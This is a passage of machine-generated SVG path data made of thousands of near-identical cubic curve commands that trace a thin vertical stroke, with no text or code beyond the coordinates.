335.697 43.2685C335.697 43.2647 335.697 43.2609 335.697 43.257C335.697 43.2532 335.697 43.2494 335.697 43.2456C335.697 43.2418 335.697 43.2379 335.697 43.2341C335.697 43.2303 335.697 43.2265 335.697 43.2226C335.697 43.2188 335.697 43.215 335.697 43.2112C335.697 43.2073 335.697 43.2035 335.697 43.1997C335.697 43.1959 335.697 43.1921 335.697 43.1882C335.697 43.1844 335.697 43.1806 335.697 43.1768C335.697 43.1729 335.697 43.1691 335.697 43.1653C335.697 43.1615 335.697 43.1576 335.697 43.1538C335.697 43.15 335.697 43.1462 335.697 43.1423C335.697 43.1385 335.697 43.1347 335.697 43.1309C335.697 43.127 335.697 43.1232 335.697 43.1194C335.697 43.1156 335.697 43.1117 335.697 43.1079C335.697 43.1041 335.697 43.1003 335.697 43.0964C335.697 43.0926 335.697 43.0888 335.697 43.085C335.697 43.0811 335.697 43.0773 335.697 43.0735C335.697 43.0697 335.697 43.0658 335.697 43.062C335.697 43.0582 335.697 43.0544 335.697 43.0505C335.697 43.0467 335.697 43.0429 335.697 43.0391C335.697 43.0352 335.697 43.0314 335.697 43.0276C335.697 43.0238 335.697 43.0199 335.697 43.0161C335.697 43.0123 335.697 43.0085 335.697 43.0046C335.697 43.0008 335.697 42.997 335.697 42.9932C335.697 42.9893 335.697 42.9855 335.697 42.9817C335.697 42.9779 335.697 42.974 335.697 42.9702C335.697 42.9664 335.697 42.9626 335.697 42.9587C335.697 42.9549 335.697 42.9511 335.697 42.9473C335.697 42.9434 335.697 42.9396 335.697 42.9358C335.697 42.932 335.697 42.9281 335.697 42.9243C335.697 42.9205 335.697 42.9166 335.697 42.9128C335.697 42.909 335.697 42.9052 335.697 42.9013C335.697 42.8975 335.697 42.8937 335.697 42.8899C335.697 42.886 335.697 42.8822 335.697 42.8784C335.697 42.8745 335.697 42.8707 335.697 42.8669C335.697 42.8631 335.697 42.8592 335.697 42.8554C335.697 42.8516 335.697 42.8478 335.697 42.8439C335.697 42.8401 335.697 42.8363 335.697 42.8324C335.697 42.8286 335.697 42.8248 335.697 42.821C335.697 42.8171 335.697 42.8133 335.697 42.8095C335.697 42.8057 335.697 42.8018 335.697 42.798C335.697 42.7942 335.697 42.7903 335.697 42.7865C335.697 42.7827 335.697 42.7789 335.697 42.775C335.697 42.7712 335.697 42.7674 335.697 42.7635C335.697 42.7597 335.697 42.7559 335.697 42.7521C335.697 42.7482 335.697 42.7444 335.697 42.7406C335.697 42.7368 335.697 42.7329 335.697 42.7291C335.697 42.7253 335.697 42.7214 335.697 42.7176C335.697 42.7138 335.697 42.71 335.697 42.7061C335.697 42.7023 335.697 42.6985 335.697 42.6946C335.697 42.6908 335.697 42.687 335.697 42.6831C335.697 42.6793 335.697 42.6755 335.697 42.6717C335.697 42.6678 335.697 42.664 335.697 42.6602C335.697 42.6563 335.697 42.6525 335.697 42.6487C335.697 42.6449 335.697 42.641 335.697 42.6372C335.697 42.6334 335.697 42.6295 335.697 42.6257C335.697 42.6219 335.697 42.618 335.697 42.6142C335.697 42.6104 335.697 42.6066 335.697 42.6027C335.697 42.5989 335.697 42.5951 335.697 42.5912C335.697 42.5874 335.697 42.5836 335.697 42.5798C335.697 42.5759 335.697 42.5721 335.697 42.5683C335.697 42.5644 335.697 42.5606 335.697 42.5568C335.697 42.5529 335.697 42.5491 335.697 42.5453C335.697 42.5414 335.697 42.5376 335.697 42.5338C335.697 42.53 335.697 42.5261 335.697 42.5223C335.697 42.5185 335.697 42.5146 335.697 42.5108C335.697 42.507 335.697 42.5031 335.697 42.4993C335.697 42.4955 335.697 42.4916 335.697 42.4878C335.697 42.484 335.697 42.4802 335.697 42.4763C335.697 42.4725 335.697 42.4687 335.697 42.4648C335.697 42.461 335.697 42.4572 335.697 42.4533C335.697 42.4495 335.697 42.4457 335.697 42.4418C335.697 42.438 335.697 42.4342 335.697 42.4303C335.697 42.4265 335.697 42.4227 335.697 42.4189C335.697 42.415 335.697 42.4112 335.697 42.4074C335.697 42.4035 335.697 42.3997 335.697 42.3959C335.697 42.392 335.697 42.3882 335.697 42.3844C335.697 42.3805 335.697 42.3767 335.697 42.3729C335.697 42.369 335.697 42.3652 335.697 42.3614C335.697 42.3575 335.697 42.3537 335.697 42.3499C335.697 42.346 335.697 42.3422 335.697 42.3384C335.697 42.3345 335.697 42.3307 335.697 42.3269C335.697 42.3231 335.697 42.3192 335.697 42.3154C335.697 42.3116 335.697 42.3077 335.697 42.3039C335.697 42.3001 335.697 42.2962 335.697 42.2924C335.697 42.2886 335.697 42.2847 335.697 42.2809C335.697 42.2771 335.697 42.2732 335.697 42.2694C335.697 42.2656 335.697 42.2617 335.697 42.2579C335.697 42.2541 335.697 42.2502 335.697 42.2464C335.697 42.2426 335.697 42.2387 335.697 42.2349C335.697 42.2311 335.697 42.2272 335.697 42.2234C335.697 42.2196 335.697 42.2157 335.697 42.2119C335.697 42.2081 335.697 42.2042 335.697 42.2004C335.697 42.1966 335.697 42.1927 335.697 42.1889C335.697 42.1851 335.697 42.1812 335.697 42.1774C335.697 42.1736 335.697 42.1697 335.697 42.1659C335.697 42.162 335.697 42.1582 335.697 42.1544C335.697 42.1505 335.697 42.1467 335.697 42.1429C335.697 42.139 335.697 42.1352 335.697 42.1314C335.697 42.1275 335.697 42.1237 335.697 42.1199C335.697 42.116 335.697 42.1122 335.697 42.1084C335.697 42.1045 335.697 42.1007 335.697 42.0969C335.697 42.093 335.697 42.0892 335.697 42.0854C335.697 42.0815 335.697 42.0777 335.697 42.0739C335.697 42.07 335.697 42.0662 335.697 42.0623C335.697 42.0585 335.697 42.0547 335.697 42.0508C335.697 42.047 335.697 42.0432 335.697 42.0393C335.697 42.0355 335.697 42.0317 335.697 42.0278C335.697 42.024 335.697 42.0202 335.697 42.0163C335.697 42.0125 335.697 42.0087 335.697 42.0048C335.697 42.001 335.697 41.9971 335.697 41.9933C335.697 41.9895 335.697 41.9856 335.697 41.9818C335.697 41.978 335.697 41.9741 335.697 41.9703C335.697 41.9665 335.697 41.9626 335.697 41.9588C335.697 41.955 335.697 41.9511 335.697 41.9473C335.697 41.9434 335.697 41.9396 335.697 41.9358C335.697 41.9319 335.697 41.9281 335.697 41.9243C335.697 41.9204 335.697 41.9166 335.697 41.9128C335.697 41.9089 335.697 41.9051 335.697 41.9012C335.697 41.8974 335.697 41.8936 335.697 41.8897C335.697 41.8859 335.697 41.8821 335.697 41.8782C335.697 41.8744 335.697 41.8705 335.697 41.8667C335.697 41.8629 335.697 41.859 335.697 41.8552C335.697 41.8514 335.697 41.8475 335.697 41.8437C335.697 41.8399 335.697 41.836 335.697 41.8322C335.697 41.8283 335.697 41.8245 335.697 41.8207C335.697 41.8168 335.697 41.813 335.697 41.8092C335.697 41.8053 335.697 41.8015 335.697 41.7976C335.697 41.7938 335.697 41.79 335.697 41.7861C335.697 41.7823 335.697 41.7785 335.697 41.7746C335.697 41.7708 335.697 41.7669 335.697 41.7631C335.697 41.7593 335.697 41.7554 335.697 41.7516C335.697 41.7478 335.697 41.7439 335.697 41.7401C335.697 41.7362 335.697 41.7324 335.697 41.7286C335.697 41.7247 335.697 41.7209 335.697 41.717C335.697 41.7132 335.697 41.7094 335.697 41.7055C335.697 41.7017 335.697 41.6979 335.697 41.694C335.697 41.6902 335.697 41.6863 335.697 41.6825C335.697 41.6787 335.697 41.6748 335.697 41.671C335.697 41.6671 335.697 41.6633 335.697 41.6595C335.697 41.6556 335.697 41.6518 335.697 41.648C335.697 41.6441 335.697 41.6403 335.697 41.6364C335.697 41.6326 335.697 41.6288 335.697 41.6249C335.697 41.6211 335.697 41.6172 335.697 41.6134C335.697 41.6096 335.697 41.6057 335.697 41.6019C335.697 41.598 335.697 41.5942 335.697 41.5904C335.697 41.5865 335.697 41.5827 335.697 41.5788C335.697 41.575 335.697 41.5712 335.697 41.5673C335.697 41.5635 335.697 41.5597 335.697 41.5558C335.697 41.552 335.697 41.5481 335.697 41.5443C335.697 41.5405 335.697 41.5366 335.697 41.5328C335.697 41.5289 335.697 41.5251 335.697 41.5213C335.697 41.5174 335.697 41.5136 335.697 41.5097C335.697 41.5059 335.697 41.5021 335.697 41.4982C335.697 41.4944 335.697 41.4905 335.697 41.4867C335.697 41.4829 335.697 41.479 335.697 41.4752C335.697 41.4713 335.697 41.4675 335.697 41.4637C335.697 41.4598 335.697 41.456 335.697 41.4521C335.697 41.4483 335.697 41.4444 335.697 41.4406C335.697 41.4368 335.697 41.4329 335.697 41.4291C335.697 41.4252 335.697 41.4214 335.697 41.4176C335.697 41.4137 335.697 41.4099 335.697 41.406C335.697 41.4022 335.697 41.3984 335.697 41.3945C335.697 41.3907 335.697 41.3868 335.697 41.383C335.697 41.3792 335.697 41.3753 335.697 41.3715C335.697 41.3676 335.697 41.3638 335.697 41.3599C335.697 41.3561 335.697 41.3523 335.697 41.3484C335.697 41.3446 335.697 41.3407 335.697 41.3369C335.697 41.3331 335.697 41.3292 335.697 41.3254C335.697 41.3215 335.697 41.3177 335.697 41.3138C335.697 41.31 335.697 41.3062 335.697 41.3023C335.697 41.2985 335.697 41.2946 335.697 41.2908C335.697 41.287 335.697 41.2831 335.697 41.2793C335.697 41.2754 335.697 41.2716 335.697 41.2677C335.697 41.2639 335.697 41.2601 335.697 41.2562C335.697 41.2524 335.697 41.2485 335.697 41.2447C335.697 41.2409 335.697 41.237 335.697 41.2332H334.897C334.897 41.237 334.897 41.2409 334.897 41.2447C334.897 41.2485 334.897 41.2524 334.897 41.2562C334.897 41.2601 334.897 41.2639 334.897 41.2677C334.897 41.2716 334.897 41.2754 334.897 41.2793C334.897 41.2831 334.897 41.287 334.897 41.2908C334.897 41.2946 334.897 41.2985 334.897 41.3023C334.897 41.3062 334.897 41.31 334.897 41.3138C334.897 41.3177 334.897 41.3215 334.897 41.3254C334.897 41.3292 334.897 41.3331 334.897 41.3369C334.897 41.3407 334.897 41.3446 334.897 41.3484C334.897 41.3523 334.897 41.3561 334.897 41.3599C334.897 41.3638 334.897 41.3676 334.897 41.3715C334.897 41.3753 334.897 41.3792 334.897 41.383C334.897 41.3868 334.897 41.3907 334.897 41.3945C334.897 41.3984 334.897 41.4022 334.897 41.406C334.897 41.4099 334.897 41.4137 334.897 41.4176C334.897 41.4214 334.897 41.4252 334.897 41.4291C334.897 41.4329 334.897 41.4368 334.897 41.4406C334.897 41.4444 334.897 41.4483 334.897 41.4521C334.897 41.456 334.897 41.4598 334.897 41.4637C334.897 41.4675 334.897 41.4713 334.897 41.4752C334.897 41.479 334.897 41.4829 334.897 41.4867C334.897 41.4905 334.897 41.4944 334.897 41.4982C334.897 41.5021 334.897 41.5059 334.897 41.5097C334.897 41.5136 334.897 41.5174 334.897 41.5213C334.897 41.5251 334.897 41.5289 334.897 41.5328C334.897 41.5366 334.897 41.5405 334.897 41.5443C334.897 41.5481 334.897 41.552 334.897 41.5558C334.897 41.5597 334.897 41.5635 334.897 41.5673C334.897 41.5712 334.897 41.575 334.897 41.5788C334.897 41.5827 334.897 41.5865 334.897 41.5904C334.897 41.5942 334.897 41.598 334.897 41.6019C334.897 41.6057 334.897 41.6096 334.897 41.6134C334.897 41.6172 334.897 41.6211 334.897 41.6249C334.897 41.6288 334.897 41.6326 334.897 41.6364C334.897 41.6403 334.897 41.6441 334.897 41.648C334.897 41.6518 334.897 41.6556 334.897 41.6595C334.897 41.6633 334.897 41.6671 334.897 41.671C334.897 41.6748 334.897 41.6787 334.897 41.6825C334.897 41.6863 334.897 41.6902 334.897 41.694C334.897 41.6979 334.897 41.7017 334.897 41.7055C334.897 41.7094 334.897 41.7132 334.897 41.717C334.897 41.7209 334.897 41.7247 334.897 41.7286C334.897 41.7324 334.897 41.7362 334.897 41.7401C334.897 41.7439 334.897 41.7478 334.897 41.7516C334.897 41.7554 334.897 41.7593 334.897 41.7631C334.897 41.7669 334.897 41.7708 334.897 41.7746C334.897 41.7785 334.897 41.7823 334.897 41.7861C334.897 41.79 334.897 41.7938 334.897 41.7976C334.897 41.8015 334.897 41.8053 334.897 41.8092C334.897 41.813 334.897 41.8168 334.897 41.8207C334.897 41.8245 334.897 41.8283 334.897 41.8322C334.897 41.836 334.897 41.8399 334.897 41.8437C334.897 41.8475 334.897 41.8514 334.897 41.8552C334.897 41.859 334.897 41.8629 334.897 41.8667C334.897 41.8705 334.897 41.8744 334.897 41.8782C334.897 41.8821 334.897 41.8859 334.897 41.8897C334.897 41.8936 334.897 41.8974 334.897 41.9012C334.897 41.9051 334.897 41.9089 334.897 41.9128C334.897 41.9166 334.897 41.9204 334.897 41.9243C334.897 41.9281 334.897 41.9319 334.897 41.9358C334.897 41.9396 334.897 41.9434 334.897 41.9473C334.897 41.9511 334.897 41.955 334.897 41.9588C334.897 41.9626 334.897 41.9665 334.897 41.9703C334.897 41.9741 334.897 41.978 334.897 41.9818C334.897 41.9856 334.897 41.9895 334.897 41.9933C334.897 41.9971 334.897 42.001 334.897 42.0048C334.897 42.0087 334.897 42.0125 334.897 42.0163C334.897 42.0202 334.897 42.024 334.897 42.0278C334.897 42.0317 334.897 42.0355 334.897 42.0393C334.897 42.0432 334.897 42.047 334.897 42.0508C334.897 42.0547 334.897 42.0585 334.897 42.0623C334.897 42.0662 334.897 42.07 334.897 42.0739C334.897 42.0777 334.897 42.0815 334.897 42.0854C334.897 42.0892 334.897 42.093 334.897 42.0969C334.897 42.1007 334.897 42.1045 334.897 42.1084C334.897 42.1122 334.897 42.116 334.897 42.1199C334.897 42.1237 334.897 42.1275 334.897 42.1314C334.897 42.1352 334.897 42.139 334.897 42.1429C334.897 42.1467 334.897 42.1505 334.897 42.1544C334.897 42.1582 334.897 42.162 334.897 42.1659C334.897 42.1697 334.897 42.1736 334.897 42.1774C334.897 42.1812 334.897 42.1851 334.897 42.1889C334.897 42.1927 334.897 42.1966 334.897 42.2004C334.897 42.2042 334.897 42.2081 334.897 42.2119C334.897 42.2157 334.897 42.2196 334.897 42.2234C334.897 42.2272 334.897 42.2311 334.897 42.2349C334.897 42.2387 334.897 42.2426 334.897 42.2464C334.897 42.2502 334.897 42.2541 334.897 42.2579C334.897 42.2617 334.897 42.2656 334.897 42.2694C334.897 42.2732 334.897 42.2771 334.897 42.2809C334.897 42.2847 334.897 42.2886 334.897 42.2924C334.897 42.2962 334.897 42.3001 334.897 42.3039C334.897 42.3077 334.897 42.3116 334.897 42.3154C334.897 42.3192 334.897 42.3231 334.897 42.3269C334.897 42.3307 334.897 42.3345 334.897 42.3384C334.897 42.3422 334.897 42.346 334.897 42.3499C334.897 42.3537 334.897 42.3575 334.897 42.3614C334.897 42.3652 334.897 42.369 334.897 42.3729C334.897 42.3767 334.897 42.3805 334.897 42.3844C334.897 42.3882 334.897 42.392 334.897 42.3959C334.897 42.3997 334.897 42.4035 334.897 42.4074C334.897 42.4112 334.897 42.415 334.897 42.4189C334.897 42.4227 334.897 42.4265 334.897 42.4303C334.897 42.4342 334.897 42.438 334.897 42.4418C334.897 42.4457 334.897 42.4495 334.897 42.4533C334.897 42.4572 334.897 42.461 334.897 42.4648C334.897 42.4687 334.897 42.4725 334.897 42.4763C334.897 42.4802 334.897 42.484 334.897 42.4878C334.897 42.4916 334.897 42.4955 334.897 42.4993C334.897 42.5031 334.897 42.507 334.897 42.5108C334.897 42.5146 334.897 42.5185 334.897 42.5223C334.897 42.5261 334.897 42.53 334.897 42.5338C334.897 42.5376 334.897 42.5414 334.897 42.5453C334.897 42.5491 334.897 42.5529 334.897 42.5568C334.897 42.5606 334.897 42.5644 334.897 42.5683C334.897 42.5721 334.897 42.5759 334.897 42.5798C334.897 42.5836 334.897 42.5874 334.897 42.5912C334.897 42.5951 334.897 42.5989 334.897 42.6027C334.897 42.6066 334.897 42.6104 334.897 42.6142C334.897 42.618 334.897 42.6219 334.897 42.6257C334.897 42.6295 334.897 42.6334 334.897 42.6372C334.897 42.641 334.897 42.6449 334.897 42.6487C334.897 42.6525 334.897 42.6563 334.897 42.6602C334.897 42.664 334.897 42.6678 334.897 42.6717C334.897 42.6755 334.897 42.6793 334.897 42.6831C334.897 42.687 334.897 42.6908 334.897 42.6946C334.897 42.6985 334.897 42.7023 334.897 42.7061C334.897 42.71 334.897 42.7138 334.897 42.7176C334.897 42.7214 334.897 42.7253 334.897 42.7291C334.897 42.7329 334.897 42.7368 334.897 42.7406C334.897 42.7444 334.897 42.7482 334.897 42.7521C334.897 42.7559 334.897 42.7597 334.897 42.7635C334.897 42.7674 334.897 42.7712 334.897 42.775C334.897 42.7789 334.897 42.7827 334.897 42.7865C334.897 42.7903 334.897 42.7942 334.897 42.798C334.897 42.8018 334.897 42.8057 334.897 42.8095C334.897 42.8133 334.897 42.8171 334.897 42.821C334.897 42.8248 334.897 42.8286 334.897 42.8324C334.897 42.8363 334.897 42.8401 334.897 42.8439C334.897 42.8478 334.897 42.8516 334.897 42.8554C334.897 42.8592 334.897 42.8631 334.897 42.8669C334.897 42.8707 334.897 42.8745 334.897 42.8784C334.897 42.8822 334.897 42.886 334.897 42.8899C334.897 42.8937 334.897 42.8975 334.897 42.9013C334.897 42.9052 334.897 42.909 334.897 42.9128C334.897 42.9166 334.897 42.9205 334.897 42.9243C334.897 42.9281 334.897 42.932 334.897 42.9358C334.897 42.9396 334.897 42.9434 334.897 42.9473C334.897 42.9511 334.897 42.9549 334.897 42.9587C334.897 42.9626 334.897 42.9664 334.897 42.9702C334.897 42.974 334.897 42.9779 334.897 42.9817C334.897 42.9855 334.897 42.9893 334.897 42.9932C334.897 42.997 334.897 43.0008 334.897 43.0046C334.897 43.0085 334.897 43.0123 334.897 43.0161C334.897 43.0199 334.897 43.0238 334.897 43.0276C334.897 43.0314 334.897 43.0352 334.897 43.0391C334.897 43.0429 334.897 43.0467 334.897 43.0505C334.897 43.0544 334.897 43.0582 334.897 43.062C334.897 43.0658 334.897 43.0697 334.897 43.0735C334.897 43.0773 334.897 43.0811 334.897 43.085C334.897 43.0888 334.897 43.0926 334.897 43.0964C334.897 43.1003 334.897 43.1041 334.897 43.1079C334.897 43.1117 334.897 43.1156 334.897 43.1194C334.897 43.1232 334.897 43.127 334.897 43.1309C334.897 43.1347 334.897 43.1385 334.897 43.1423C334.897 43.1462 334.897 43.15 334.897 43.1538C334.897 43.1576 334.897 43.1615 334.897 43.1653C334.897 43.1691 334.897 43.1729 334.897 43.1768C334.897 43.1806 334.897 43.1844 334.897 43.1882C334.897 43.1921 334.897 43.1959 334.897 43.1997C334.897 43.2035 334.897 43.2073 334.897 43.2112C334.897 43.215 334.897 43.2188 334.897 43.2226C334.897 43.2265 334.897 43.2303 334.897 43.2341C334.897 43.2379 334.897 43.2418 334.897 43.2456C334.897 43.2494 334.897 43.2532 334.897 43.257C334.897 43.2609 334.897 43.2647 334.897 43.2685C334.897 43.2723 334.897 43.2762 334.897 43.28C334.897 43.2838 334.897 43.2876 334.897 43.2915C334.897 43.2953 334.897 43.2991 334.897 43.3029C334.897 43.3067 334.897 43.3106 334.897 43.3144C334.897 43.3182 334.897 43.322 334.897 43.3259C334.897 43.3297 334.897 43.3335 334.897 43.3373C334.897 43.3411 334.897 43.345 334.897 43.3488C334.897 43.3526 334.897 43.3564 334.897 43.3602C334.897 43.3641 334.897 43.3679 334.897 43.3717C334.897 43.3755 334.897 43.3794 334.897 43.3832C334.897 43.387 334.897 43.3908 334.897 43.3946C334.897 43.3985 334.897 43.4023 334.897 43.4061C334.897 43.4099 334.897 43.4138 334.897 43.4176C334.897 43.4214 334.897 43.4252 334.897 43.429C334.897 43.4329 334.897 43.4367 334.897 43.4405C334.897 43.4443 334.897 43.4481 334.897 43.452C334.897 43.4558 334.897 43.4596 334.897 43.4634C334.897 43.4672 334.897 43.4711 334.897 43.4749C334.897 43.4787 334.897 43.4825 334.897 43.4863C334.897 43.4902 334.897 43.494 334.897 43.4978C334.897 43.5016 334.897 43.5054 334.897 43.5093C334.897 43.5131 334.897 43.5169 334.897 43.5207C334.897 43.5245 334.897 43.5284 334.897 43.5322C334.897 43.536 334.897 43.5398 334.897 43.5436C334.897 43.5475 334.897 43.5513 334.897 43.5551C334.897 43.5589 334.897 43.5627 334.897 43.5666C334.897 43.5704 334.897 43.5742 334.897 43.578C334.897 43.5818 334.897 43.5857 334.897 43.5895C334.897 43.5933 334.897 43.5971 334.897 43.6009C334.897 43.6048 334.897 43.6086 334.897 43.6124C334.897 43.6162 334.897 43.62 334.897 43.6238C334.897 43.6277 334.897 43.6315 334.897 43.6353C334.897 43.6391 334.897 43.6429 334.897 43.6468C334.897 43.6506 334.897 43.6544 334.897 43.6582C334.897 43.662 334.897 43.6659 334.897 43.6697C334.897 43.6735 334.897 43.6773 334.897 43.6811C334.897 43.6849 334.897 43.6888 334.897 43.6926C334.897 43.6964 334.897 43.7002 334.897 43.704C334.897 43.7078 334.897 43.7117 334.897 43.7155C334.897 43.7193 334.897 43.7231 334.897 43.7269C334.897 43.7308 334.897 43.7346 334.897 43.7384C334.897 43.7422 334.897 43.746 334.897 43.7498C334.897 43.7537 334.897 43.7575 334.897 43.7613C334.897 43.7651 334.897 43.7689 334.897 43.7727C334.897 43.7766 334.897 43.7804 334.897 43.7842C334.897 43.788 334.897 43.7918 334.897 43.7956C334.897 43.7995 334.897 43.8033 334.897 43.8071C334.897 43.8109 334.897 43.8147 334.897 43.8185C334.897 43.8224 334.897 43.8262 334.897 43.83C334.897 43.8338 334.897 43.8376 334.897 43.8414C334.897 43.8453 334.897 43.8491 334.897 43.8529C334.897 43.8567 334.897 43.8605 334.897 43.8643C334.897 43.8682 334.897 43.872 334.897 43.8758C334.897 43.8796 334.897 43.8834 334.897 43.8872C334.897 43.8911 334.897 43.8949 334.897 43.8987C334.897 43.9025 334.897 43.9063 334.897 43.9101C334.897 43.9139 334.897 43.9178 334.897 43.9216C334.897 43.9254 334.897 43.9292 334.897 43.933C334.897 43.9368 334.897 43.9406 334.897 43.9445C334.897 43.9483 334.897 43.9521 334.897 43.9559C334.897 43.9597 334.897 43.9635 334.897 43.9674C334.897 43.9712 334.897 43.975 334.897 43.9788C334.897 43.9826 334.897 43.9864 334.897 43.9902C334.897 43.9941 334.897 43.9979 334.897 44.0017C334.897 44.0055 334.897 44.0093 334.897 44.0131C334.897 44.0169 334.897 44.0208 334.897 44.0246C334.897 44.0284 334.897 44.0322 334.897 44.036C334.897 44.0398 334.897 44.0436 334.897 44.0475C334.897 44.0513 334.897 44.0551 334.897 44.0589C334.897 44.0627 334.897 44.0665 334.897 44.0703C334.897 44.0741 334.897 44.078 334.897 44.0818C334.897 44.0856 334.897 44.0894 334.897 44.0932C334.897 44.097 334.897 44.1008 334.897 44.1047C334.897 44.1085 334.897 44.1123 334.897 44.1161C334.897 44.1199 334.897 44.1237 334.897 44.1275C334.897 44.1313 334.897 44.1352 334.897 44.139C334.897 44.1428 334.897 44.1466 334.897 44.1504C334.897 44.1542 334.897 44.158 334.897 44.1618C334.897 44.1657 334.897 44.1695 334.897 44.1733C334.897 44.1771 334.897 44.1809 334.897 44.1847C334.897 44.1885 334.897 44.1923 334.897 44.1962C334.897 44.2 334.897 44.2038 334.897 44.2076C334.897 44.2114 334.897 44.2152 334.897 44.219C334.897 44.2228 334.897 44.2266 334.897 44.2305C334.897 44.2343 334.897 44.2381 334.897 44.2419C334.897 44.2457 334.897 44.2495 334.897 44.2533C334.897 44.2571 334.897 44.2609 334.897 44.2648C334.897 44.2686 334.897 44.2724 334.897 44.2762C334.897 44.28 334.897 44.2838 334.897 44.2876C334.897 44.2914 334.897 44.2952 334.897 44.2991C334.897 44.3029 334.897 44.3067 334.897 44.3105C334.897 44.3143 334.897 44.3181 334.897 44.3219C334.897 44.3257 334.897 44.3295 334.897 44.3333C334.897 44.3372 334.897 44.341 334.897 44.3448C334.897 44.3486 334.897 44.3524 334.897 44.3562C334.897 44.36 334.897 44.3638 334.897 44.3676C334.897 44.3714 334.897 44.3753 334.897 44.3791C334.897 44.3829 334.897 44.3867 334.897 44.3905C334.897 44.3943 334.897 44.3981 334.897 44.4019C334.897 44.4057 334.897 44.4095 334.897 44.4133C334.897 44.4172 334.897 44.421 334.897 44.4248C334.897 44.4286 334.897 44.4324 334.897 44.4362C334.897 44.44 334.897 44.4438 334.897 44.4476C334.897 44.4514 334.897 44.4552 334.897 44.4591C334.897 44.4629 334.897 44.4667 334.897 44.4705C334.897 44.4743 334.897 44.4781 334.897 44.4819C334.897 44.4857 334.897 44.4895 334.897 44.4933C334.897 44.4971 334.897 44.5009 334.897 44.5048C334.897 44.5086 334.897 44.5124 334.897 44.5162C334.897 44.52 334.897 44.5238 334.897 44.5276C334.897 44.5314 334.897 44.5352 334.897 44.539C334.897 44.5428 334.897 44.5466 334.897 44.5504C334.897 44.5543 334.897 44.5581 334.897 44.5619C334.897 44.5657 334.897 44.5695 334.897 44.5733C334.897 44.5771 334.897 44.5809 334.897 44.5847C334.897 44.5885 334.897 44.5923 334.897 44.5961C334.897 44.5999 334.897 44.6037 334.897 44.6076C334.897 44.6114 334.897 44.6152 334.897 44.619C334.897 44.6228 334.897 44.6266 334.897 44.6304C334.897 44.6342 334.897 44.638 334.897 44.6418C334.897 44.6456 334.897 44.6494 334.897 44.6532C334.897 44.657 334.897 44.6608 334.897 44.6646C334.897 44.6685 334.897 44.6723 334.897 44.6761C334.897 44.6799 334.897 44.6837 334.897 44.6875C334.897 44.6913 334.897 44.6951 334.897 44.6989C334.897 44.7027 334.897 44.7065 334.897 44.7103C334.897 44.7141 334.897 44.7179 334.897 44.7217C334.897 44.7255 334.897 44.7293 334.897 44.7331C334.897 44.737 334.897 44.7408 334.897 44.7446C334.897 44.7484 334.897 44.7522 334.897 44.756C334.897 44.7598 334.897 44.7636 334.897 44.7674C334.897 44.7712 334.897 44.775 334.897 44.7788C334.897 44.7826 334.897 44.7864 334.897 44.7902C334.897 44.794 334.897 44.7978 334.897 44.8016C334.897 44.8054 334.897 44.8092 334.897 44.813C334.897 44.8168 334.897 44.8206 334.897 44.8245C334.897 44.8283 334.897 44.8321 334.897 44.8359C334.897 44.8397 334.897 44.8435 334.897 44.8473C334.897 44.8511 334.897 44.8549 334.897 44.8587C334.897 44.8625 334.897 44.8663 334.897 44.8701C334.897 44.8739 334.897 44.8777 334.897 44.8815C334.897 44.8853 334.897 44.8891 334.897 44.8929C334.897 44.8967 334.897 44.9005 334.897 44.9043C334.897 44.9081 334.897 44.9119 334.897 44.9157C334.897 44.9195 334.897 44.9233 334.897 44.9271C334.897 44.9309 334.897 44.9347 334.897 44.9385C334.897 44.9423 334.897 44.9461 334.897 44.9499C334.897 44.9538 334.897 44.9576 334.897 44.9614C334.897 44.9652 334.897 44.969 334.897 44.9728C334.897 44.9766 334.897 44.9804 334.897 44.9842C334.897 44.988 334.897 44.9918 334.897 44.9956C334.897 44.9994 334.897 45.0032 334.897 45.007C334.897 45.0108 334.897 45.0146 334.897 45.0184C334.897 45.0222 334.897 45.026 334.897 45.0298C334.897 45.0336 334.897 45.0374 334.897 45.0412C334.897 45.045 334.897 45.0488 334.897 45.0526C334.897 45.0564 334.897 45.0602 334.897 45.064C334.897 45.0678 334.897 45.0716 334.897 45.0754C334.897 45.0792 334.897 45.083 334.897 45.0868C334.897 45.0906 334.897 45.0944 334.897 45.0982C334.897 45.102 334.897 45.1058 334.897 45.1096C334.897 45.1134 334.897 45.1172 334.897 45.121C334.897 45.1248 334.897 45.1286 334.897 45.1324C334.897 45.1362 334.897 45.14 334.897 45.1438C334.897 45.1476 334.897 45.1514 334.897 45.1552C334.897 45.159 334.897 45.1628 334.897 45.1666C334.897 45.1704 334.897 45.1742 334.897 45.178C334.897 45.1818 334.897 45.1856 334.897 45.1894C334.897 45.1932 334.897 45.197 334.897 45.2008C334.897 45.2046 334.897 45.2084 334.897 45.2122C334.897 45.216 334.897 45.2198 334.897 45.2236C334.897 45.2274 334.897 45.2312 334.897 45.235C334.897 45.2388 334.897 45.2426 334.897 45.2464C334.897 45.2502 334.897 45.254 334.897 45.2577C334.897 45.2615 334.897 45.2653 334.897 45.2691C334.897 45.2729 334.897 45.2767 334.897 45.2805C334.897 45.2843 334.897 45.2881 334.897 45.2919C334.897 45.2957 334.897 45.2995 334.897 45.3033C334.897 45.3071 334.897 45.3109 334.897 45.3147C334.897 45.3185 334.897 45.3223 334.897 45.3261C334.897 45.3299 334.897 45.3337 334.897 45.3375C334.897 45.3413 334.897 45.3451 334.897 45.3489C334.897 45.3527 334.897 45.3565 334.897 45.3603C334.897 45.3641 334.897 45.3679 334.897 45.3717C334.897 45.3755 334.897 45.3793 334.897 45.383C334.897 45.3868 334.897 45.3906 334.897 45.3944C334.897 45.3982 334.897 45.402 334.897 45.4058C334.897 45.4096 334.897 45.4134 334.897 45.4172C334.897 45.421 334.897 45.4248 334.897 45.4286C334.897 45.4324 334.897 45.4362 334.897 45.44C334.897 45.4438 334.897 45.4476 334.897 45.4514C334.897 45.4552 334.897 45.459 334.897 45.4628C334.897 45.4666 334.897 45.4703 334.897 45.4741C334.897 45.4779 334.897 45.4817 334.897 45.4855C334.897 45.4893 334.897 45.4931 334.897 45.4969C334.897 45.5007 334.897 45.5045 334.897 45.5083C334.897 45.5121 334.897 45.5159 334.897 45.5197C334.897 45.5235 334.897 45.5273 334.897 45.5311C334.897 45.5349 334.897 45.5386 334.897 45.5424C334.897 45.5462 334.897 45.55 334.897 45.5538C334.897 45.5576 334.897 45.5614 334.897 45.5652C334.897 45.569 334.897 45.5728 334.897 45.5766C334.897 45.5804 334.897 45.5842 334.897 45.588C334.897 45.5918 334.897 45.5955 334.897 45.5993C334.897 45.6031 334.897 45.6069 334.897 45.6107C334.897 45.6145 334.897 45.6183 334.897 45.6221C334.897 45.6259 334.897 45.6297 334.897 45.6335C334.897 45.6373 334.897 